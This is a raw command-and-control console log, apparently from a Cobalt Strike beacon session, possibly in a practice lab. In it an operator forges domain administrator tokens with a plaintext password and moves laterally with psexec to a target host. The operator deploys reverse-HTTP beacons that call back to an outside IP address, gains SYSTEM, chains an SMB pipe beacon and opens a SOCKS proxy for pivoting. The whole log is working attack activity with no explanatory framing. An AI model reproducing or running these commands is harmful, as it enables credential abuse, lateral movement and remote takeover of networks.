 neo1j beacon> make_token GOD\Administrator Admin@123
[*] Tasked beacon to create a token for GOD\Administrator
[+] host called home, sent: 8 bytes
neo1j beacon> jump psexec ROOT-TVI862UBEH bc -1
[*] Tasked beacon to run windows/beacon_http/reverse_http (118.194.233.133:81) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\ed563b9.ex
[+] host called home, sent: 287634 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service ed563b9 on ROOT-TVI862UBEH
neo1j beacon> rev2self
[*] Tasked beacon to revert token
neo1j beacon> make_token GOD.ORG\Administrator Admin@123
[*] Tasked beacon to create a token for GOD.ORG\Administrator
neo1j beacon> jump psexec ROOT-TVI862UBEH bc -1
[*] Tasked beacon to run windows/beacon_http/reverse_http (118.194.233.133:81) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\4636c05.ex
[+] host called home, sent: 57 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 287589 bytes
[+] received output:
Started service 4636c05 on ROOT-TVI862UBEH
neo1j beacon> rev2self
[*] Tasked beacon to revert token
neo1j beacon> make_token GOD.ORG\Administrator Admin@123
[*] Tasked beacon to create a token for GOD.ORG\Administrator
neo1j beacon> jump psexec ROOT-TVI862UBEH smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_83) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\5596f2b.exe)
[+] host called home, sent: 287700 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5596f2b on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141
cece1 beacon> socks 7483
[+] started SOCKS4a server on: 7483
cece1 beacon> rev2self
[STU1] SYSTEM */4428